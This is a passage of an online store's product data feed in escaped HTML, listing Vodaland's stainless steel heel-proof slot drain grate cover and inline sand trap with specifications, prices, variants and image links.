role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eADA\/Heel Proof Complaint\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eSuitable for any slot grate with an external width of one inch.\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eComes in different opening designs\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eExpanded Product Overview:\u003c\/span\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eVodaland’s \u003cstrong\u003eStainless Steel Slot Drain Grate Cover\u003c\/strong\u003e is designed to enhance the safety of everyone. An \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eADA (American with Disability Act) and Heel Proof Complaint system that provides not just safety but \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ealso comfortability and perfect for people that use cane, wheelchair, and wearing heels.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eA 100% 304-grade stainless steel material made unit suitable for chemical and corrosion resistance, and \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eprovides durability to your system. This item has an opening of ¼ of inch, preventing any large debris or \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003etrash to fall into the drain, avoiding any clogged drainage system.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eCommon Application:\u003c\/span\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eSuitable for Vodaland’s Slot Drain Systems\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eADA\/Heel Proof Complaint required application\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eTechnical Specifications:\u003c\/span\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eMaterial\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e: 304-Grade Stainless Steel\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eWidth\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e: 1-⅛ Inch\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eLength:\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e3.3 FT (39 Inches)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cstrong\u003e\u003cspan style=\"color: rgb(60, 144, 141);\"\u003eBacked by expert engineering and trusted by professionals nationwide, Vodaland delivers reliable, high-\u003cspan role=\"presentation\"\u003eperformance solutions designed to meet the demands of every project so you can build with confidence.\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e","published_at":"2018-06-06T06:29:02-05:00","created_at":"2018-06-06T06:42:41-05:00","vendor":"Vodaland","type":"Gratings","tags":["6965","6965-Andrii","6965-BD","6965-KD","6965-MD","DRAIN","Grating Type_Stainless Steel","Load Class_D - 88000 LBS","spo-disabled"],"price":6900,"price_min":6900,"price_max":6900,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":8838525714521,"title":"Standard","option1":"Standard","option2":null,"option3":null,"sku":"SLOT-HEELPROOF-GRTE-1","requires_shipping":true,"taxable":true,"featured_image":{"id":31694771814489,"product_id":786543312985,"position":1,"created_at":"2023-07-13T13:24:34-05:00","updated_at":"2024-02-05T10:51:39-06:00","alt":"Heel Proof \/ ADA - Stainless Steel Slot Drain Cover - Vodaland","width":2000,"height":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/heel-proof-ada-stainless-steel-slot-drain-cover-876861.jpg?v=1707151899","variant_ids":[8838525714521]},"available":true,"name":"Stainless Steel Slot Drain Grate Cover - Standard","public_title":"Standard","options":["Standard"],"price":6900,"weight":0,"compare_at_price":null,"inventory_quantity":-427,"inventory_management":null,"inventory_policy":"deny","barcode":"860055001977","featured_media":{"alt":"Heel Proof \/ ADA - Stainless Steel Slot Drain Cover - Vodaland","id":24253160194137,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/heel-proof-ada-stainless-steel-slot-drain-cover-876861.jpg?v=1707151899"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":31606634119257,"title":"Modern","option1":"Modern","option2":null,"option3":null,"sku":"SLOT-HEELPROOF-GRTE-MODERN","requires_shipping":true,"taxable":true,"featured_image":{"id":31694772207705,"product_id":786543312985,"position":2,"created_at":"2023-07-13T13:24:34-05:00","updated_at":"2024-04-16T09:42:54-05:00","alt":"Heel Proof \/ ADA - Stainless Steel Slot Drain Cover - Vodaland","width":2000,"height":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/heel-proof-ada-stainless-steel-slot-drain-cover-433481.jpg?v=1713278574","variant_ids":[31606634119257]},"available":true,"name":"Stainless Steel Slot Drain Grate Cover - Modern","public_title":"Modern","options":["Modern"],"price":6900,"weight":0,"compare_at_price":null,"inventory_quantity":205,"inventory_management":null,"inventory_policy":"deny","barcode":"850011320549","featured_media":{"alt":"Heel Proof \/ ADA - Stainless Steel Slot Drain Cover - Vodaland","id":24253160587353,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/heel-proof-ada-stainless-steel-slot-drain-cover-433481.jpg?v=1713278574"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/vodaland-usa.com\/cdn\/shop\/products\/heel-proof-ada-stainless-steel-slot-drain-cover-876861.jpg?v=1707151899","\/\/vodaland-usa.com\/cdn\/shop\/products\/heel-proof-ada-stainless-steel-slot-drain-cover-433481.jpg?v=1713278574","\/\/vodaland-usa.com\/cdn\/shop\/products\/heel-proof-ada-stainless-steel-slot-drain-cover-290859.jpg?v=1713278574","\/\/vodaland-usa.com\/cdn\/shop\/products\/heel-proof-ada-stainless-steel-slot-drain-cover-800488.jpg?v=1713278574","\/\/vodaland-usa.com\/cdn\/shop\/products\/heel-proof-ada-stainless-steel-slot-drain-cover-832180.jpg?v=1713278574","\/\/vodaland-usa.com\/cdn\/shop\/products\/heel-proof-ada-stainless-steel-slot-drain-cover-746117.jpg?v=1713278574"],"featured_image":"\/\/vodaland-usa.com\/cdn\/shop\/products\/heel-proof-ada-stainless-steel-slot-drain-cover-876861.jpg?v=1707151899","options":["Design"],"media":[{"alt":"Heel Proof \/ ADA - Stainless Steel Slot Drain Cover - Vodaland","id":24253160194137,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/heel-proof-ada-stainless-steel-slot-drain-cover-876861.jpg?v=1707151899"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/heel-proof-ada-stainless-steel-slot-drain-cover-876861.jpg?v=1707151899","width":2000},{"alt":"Heel Proof \/ ADA - Stainless Steel Slot Drain Cover - Vodaland","id":24253160587353,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/heel-proof-ada-stainless-steel-slot-drain-cover-433481.jpg?v=1713278574"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/heel-proof-ada-stainless-steel-slot-drain-cover-433481.jpg?v=1713278574","width":2000},{"alt":"Heel Proof \/ ADA - Stainless Steel Slot Drain Cover - Vodaland","id":24253160226905,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/heel-proof-ada-stainless-steel-slot-drain-cover-290859.jpg?v=1713278574"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/heel-proof-ada-stainless-steel-slot-drain-cover-290859.jpg?v=1713278574","width":2000},{"alt":"Heel Proof \/ ADA - Stainless Steel Slot Drain Cover - Vodaland","id":24253160620121,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/heel-proof-ada-stainless-steel-slot-drain-cover-800488.jpg?v=1713278574"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/heel-proof-ada-stainless-steel-slot-drain-cover-800488.jpg?v=1713278574","width":2000},{"alt":"Heel Proof \/ ADA - Stainless Steel Slot Drain Cover - Vodaland","id":24253160259673,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/heel-proof-ada-stainless-steel-slot-drain-cover-832180.jpg?v=1713278574"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/heel-proof-ada-stainless-steel-slot-drain-cover-832180.jpg?v=1713278574","width":2000},{"alt":"Heel Proof \/ ADA - Stainless Steel Slot Drain Cover - Vodaland","id":24253160652889,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/heel-proof-ada-stainless-steel-slot-drain-cover-746117.jpg?v=1713278574"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/heel-proof-ada-stainless-steel-slot-drain-cover-746117.jpg?v=1713278574","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cstrong\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eStainless Steel Slot Drain Grate Cover\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eThe \u003cstrong\u003eStainless Steel Slot Drain Grate Cover\u003c\/strong\u003e is an ADA\/Heel Proof complaint and a compatible accessory \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eto use for any 4” Base Slot Drain System application. It is pedestrian, wheelchairs, and high heels safe. \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eDesigned to prevent channel drain from clogging with a much smaller grating opening.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eKey Features:\u003c\/span\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e304-Grade Stainless Steel - Durable material and corrosion resistant.\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eADA\/Heel Proof Complaint\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eSuitable for any slot grate with an external width of one inch.\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eComes in different opening designs\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eExpanded Product Overview:\u003c\/span\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eVodaland’s \u003cstrong\u003eStainless Steel Slot Drain Grate Cover\u003c\/strong\u003e is designed to enhance the safety of everyone. An \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eADA (American with Disability Act) and Heel Proof Complaint system that provides not just safety but \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ealso comfortability and perfect for people that use cane, wheelchair, and wearing heels.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eA 100% 304-grade stainless steel material made unit suitable for chemical and corrosion resistance, and \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eprovides durability to your system. This item has an opening of ¼ of inch, preventing any large debris or \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003etrash to fall into the drain, avoiding any clogged drainage system.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eCommon Application:\u003c\/span\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eSuitable for Vodaland’s Slot Drain Systems\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eADA\/Heel Proof Complaint required application\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eTechnical Specifications:\u003c\/span\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eMaterial\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e: 304-Grade Stainless Steel\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eWidth\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e: 1-⅛ Inch\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eLength:\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e3.3 FT (39 Inches)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cstrong\u003e\u003cspan style=\"color: rgb(60, 144, 141);\"\u003eBacked by expert engineering and trusted by professionals nationwide, Vodaland delivers reliable, high-\u003cspan role=\"presentation\"\u003eperformance solutions designed to meet the demands of every project so you can build with confidence.\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e"},{"id":10511697222,"title":"Inline Sand Trap with Basket","handle":"sand-trap-4-channel-connection","description":"\u003ch4 class=\"p1\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cstrong\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eInline Sand Trap with Basket\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp class=\"p1\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eVodaland designed and manufactured the Inline Sand Trap System to provide easy access for \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003emaintenance. Assuring to have an easy accessibility for anyone to clean the channel drain system. Includes a \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003edebris basket for sediment or leaves, preventing any clog drainage.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p1\"\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eKey Features:\u003c\/span\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ePPE Plastic - Durable material that is suitable for both residential and commercial applications.\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eIncludes with Debris Basket - Prevents clog drain and catches any sediment or leaves.\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eSuitable for any 4” Wide Base Channel Depths.\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e4” \u0026amp; 6” Outlet Connection - Provides different Outlet size options for water drainage.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p1\"\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eExpanded Product Overview:\u003c\/span\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eThe \u003cstrong\u003eInline Sand Trap System\u003c\/strong\u003e is made out of PPE Plastic material that is engineered to perfectly fit any of \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ethe 4” Wide Base Channel Depth systems. With the easy access of the Debris Basket, this allows you to \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eprevent any drain clogs and easy maintenance. As well as a system with 4” and 6” Outlet size options for \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ewater drainage.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p1\"\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eCommon Application:\u003c\/span\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eAccess Point for Maintenance\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ePools\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ePorches\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ePatios\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p1\"\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eTechnical Specifications:\u003c\/span\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eMaterial: PPE Plastic\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eSand Trap: 4” Internal Width with a Length of 19-⅝ of an inch\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eOutlet Size: 4” * 6” Pipe Connection\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p1\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cstrong\u003e\u003cspan style=\"color: rgb(60, 144, 141);\"\u003eBacked by expert engineering and trusted by professionals nationwide, Vodaland delivers reliable, high-\u003cspan role=\"presentation\"\u003eperformance solutions designed to meet the demands of every project so you can build with confidence.\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2017-04-25T17:32:29-05:00","created_at":"2017-04-25T17:37:40-05:00","vendor":"Vodaland","type":"Sand Trap","tags":["808018.9","808118.9","Channel Width_4 inches","DRAIN","edgeless","inline","Sand","spo-disabled","trap"],"price":7500,"price_min":7500,"price_max":7500,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42172537733209,"title":"Low-Board","option1":"Low-Board","option2":null,"option3":null,"sku":"4-SANDTRAP","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Inline Sand Trap with Basket - Low-Board","public_title":"Low-Board","options":["Low-Board"],"price":7500,"weight":0,"compare_at_price":null,"inventory_quantity":81,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":42172537765977,"title":"Edgeless","option1":"Edgeless","option2":null,"option3":null,"sku":"808118.9","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Inline Sand Trap with Basket - Edgeless","public_title":"Edgeless","options":["Edgeless"],"price":7500,"weight":0,"compare_at_price":null,"inventory_quantity":15,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/vodaland-usa.com\/cdn\/shop\/products\/inline-sand-trap-with-basket-697009.jpg?v=1702033100","\/\/vodaland-usa.com\/cdn\/shop\/products\/inline-sand-trap-with-basket-274775.jpg?v=1702033100","\/\/vodaland-usa.com\/cdn\/shop\/products\/inline-sand-trap-with-basket-837727.jpg?v=1702033100","\/\/vodaland-usa.com\/cdn\/shop\/products\/inline-sand-trap-with-basket-690464.jpg?v=1702033100","\/\/vodaland-usa.com\/cdn\/shop\/products\/inline-sand-trap-with-basket-720517.jpg?v=1702033100","\/\/vodaland-usa.com\/cdn\/shop\/products\/inline-sand-trap-with-basket-239344.jpg?v=1702033100"],"featured_image":"\/\/vodaland-usa.com\/cdn\/shop\/products\/inline-sand-trap-with-basket-697009.jpg?v=1702033100","options":["Type"],"media":[{"alt":"Inline Sand Trap with Basket - Vodaland","id":24561731272793,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/inline-sand-trap-with-basket-697009.jpg?v=1702033100"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/inline-sand-trap-with-basket-697009.jpg?v=1702033100","width":2000},{"alt":"Inline Sand Trap with Basket - Vodaland","id":24561731305561,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/inline-sand-trap-with-basket-274775.jpg?v=1702033100"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/inline-sand-trap-with-basket-274775.jpg?v=1702033100","width":2000},{"alt":"Inline Sand Trap with Basket - Vodaland","id":24561731338329,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/inline-sand-trap-with-basket-837727.jpg?v=1702033100"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/inline-sand-trap-with-basket-837727.jpg?v=1702033100","width":2000},{"alt":"Inline Sand Trap with Basket - Vodaland","id":24561731371097,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/inline-sand-trap-with-basket-690464.jpg?v=1702033100"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/inline-sand-trap-with-basket-690464.jpg?v=1702033100","width":2000},{"alt":"Inline Sand Trap with Basket - Vodaland","id":24561731403865,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/inline-sand-trap-with-basket-720517.jpg?v=1702033100"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/inline-sand-trap-with-basket-720517.jpg?v=1702033100","width":2000},{"alt":"Inline Sand Trap with Basket - Vodaland","id":24561731436633,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/inline-sand-trap-with-basket-239344.jpg?v=1702033100"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/inline-sand-trap-with-basket-239344.jpg?v=1702033100","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4 class=\"p1\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cstrong\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eInline Sand Trap with Basket\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp class=\"p1\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eVodaland designed and manufactured the Inline Sand Trap System to provide easy access for \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003emaintenance. Assuring to have an easy accessibility for anyone to clean the channel drain system. Includes a \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003edebris basket for sediment or leaves, preventing any clog 